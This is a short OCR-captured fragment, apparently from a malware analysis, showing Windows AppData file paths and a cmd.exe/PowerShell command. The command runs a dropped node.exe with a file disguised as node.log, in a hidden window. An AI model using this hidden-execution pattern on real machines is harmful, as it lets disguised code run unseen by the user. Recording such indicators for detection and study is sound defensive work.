
<redacted>\AppData\Roaming\afterSentDo
cuments643307\NVMuywUb.txt 

C:\Users\
<redacted>\AppData\Roaming\node-
v21.7.3-win-x64\node.log""

cmd.exe /s /c "powershell -c "start-
process -filePath 

C:\Users\
<redacted>\AppData\Roaming\node-
v21.7.3-win-x64\node.exe -arg 

C:\Users\
<redacted>\AppData\Roaming\node-
v21.7.3-win-x64\node.log  -WindowStyle 
hidden"

/code>